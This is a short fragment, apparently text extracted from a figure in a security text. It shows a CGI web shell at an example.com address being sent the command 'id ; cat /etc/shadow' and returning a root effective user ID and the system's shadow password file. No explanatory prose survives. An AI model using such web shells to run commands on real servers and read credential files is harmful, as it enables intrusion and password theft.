 id
cat /etc/shadow
A A
http://www2.example.com/cgi-bin/shell.cgi?cmd=id
Run
id ; cat /etc/shadow
uid=99(nobody) gid=99(nobody) euid=0(root) groups=99(nobody)
root: :11492:0:99999:7:-1:-1:13454
bin:*:11492:0:99999:7:::
daemon:*:11492:0:99999:7:::
adm:*:11492:0:99999:7:::
lp:*:11492:0:99999:7:::
sync:*:11492:0:99999:7:::
shutdown:*:11492:0:99999:7:::
halt:*:11492:0:99999:7:::